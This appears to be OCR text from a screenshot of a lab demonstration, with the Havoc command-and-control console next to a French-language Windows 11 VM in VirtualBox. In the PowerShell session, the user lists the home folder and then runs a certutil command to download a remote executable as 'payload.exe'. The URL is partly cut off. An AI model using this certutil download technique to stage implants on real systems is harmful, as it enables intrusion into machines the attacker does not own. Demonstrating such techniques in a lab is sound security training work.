 14:09
Havoc
Havoc View Attack Scripts Help
ID External
W11 Clone [Running] - Oracle VM VirtualBox
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
Installez la dernière version de PowerShell pour de nouvelles fonctionnalités et améliorations ! https://aka.
ms/PSWindows
PS C:\Users\Hackmoipas> dir
Répertoire : C:\Users\Hackmoipas
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/27/2023 12:55 PM Contacts
d-r--- 7/27/2023 4:27 PM Desktop
d-r--- 7/27/2023 12:55 PM Documents
dar--- 8/2/2023 2:02 PM Downloads
d-r--- 7/27/2023 12:55 PM Favorites
d-r--- 7/27/2023 12:55 PM Links
d-r--- 7/27/2023 12:55 PM Music
d-r--- 7/27/2023 12:57 PM OneDrive
d-r--- 7/27/2023 1:12 PM Pictures
d-r--- 7/27/2023 12:55 PM Saved Games
d-r--- 7/27/2023 12:57 PM Searches
d-r--- 7/27/2023 12:55 PM Videos
PS C:\Users\Hackmoipas> cd .\Desktop\
PS C:\Users\Hackmoipas\Desktop> certutil -urlcache -split -f http:// tepad.exe payload.exe
Teamserver Chat Listene
Name PortConn
Exemple
Rechercher
2:08 PM
8/2/2023
Rechercher
14:09
02/08/2023
4